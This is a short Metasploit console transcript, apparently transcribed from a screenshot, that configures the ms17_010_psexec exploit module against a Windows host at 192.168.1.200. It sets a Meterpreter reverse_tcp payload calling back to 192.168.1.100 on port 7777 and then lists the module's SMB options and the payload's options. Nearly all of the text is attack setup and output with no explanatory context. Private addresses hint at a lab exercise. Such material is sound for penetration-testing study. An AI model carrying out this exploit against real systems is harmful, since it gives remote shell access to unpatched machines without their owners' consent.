 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 7777
LPORT => 7777
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordl yes List of named pipes to check
ists/named_pipes.txt
RHOSTS 192.168.1.200 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal re
ad/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port